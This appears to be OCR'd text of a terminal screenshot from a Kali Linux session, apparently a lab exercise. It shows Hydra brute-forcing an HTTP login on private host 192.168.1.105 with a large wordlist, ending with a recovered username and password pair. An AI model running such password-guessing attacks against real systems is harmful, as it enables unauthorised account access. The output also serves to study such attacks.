 [Shell No. 1]
Shell No. 1
08:16 AM
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 0] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-06 08:10:51
root@Kali:/usr/share/wordlists#